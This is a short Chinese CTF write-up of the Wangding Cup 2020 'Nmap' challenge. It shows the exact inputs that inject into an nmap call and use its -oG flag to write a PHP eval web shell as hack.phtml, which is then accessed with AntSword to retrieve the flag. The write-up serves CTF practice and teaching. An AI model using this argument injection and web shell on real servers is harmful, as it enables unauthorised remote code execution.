本文主要是介绍命令执行 [网鼎杯 2020 朱雀组]Nmap1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



打开题目

输入127.0.0.1

可以得到回显结果,猜测是命令执行,尝试使用|分隔地址与命令



127.0.0.1 | ls

可以看到|被\转义,尝试使用;:

直接放入Payload:

' <?php @eval($_POST["hack"]);?> -oG hack.php '

尝试修改文件名后缀为phtml:



' <?php @eval($_POST["hack"]);?> -oG hack.phtml '

加上扫描的地址:127.0.0.1:

127.0.0.1 | ' <?= @eval($_POST["hack"]);?> -oG hack.phtml'

得到



查看扫描列表:

查看写入的文件,即访问hack.phtml



蚁剑连接

在根目录找到了flag

这篇关于命令执行 [网鼎杯 2020 朱雀组]Nmap1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!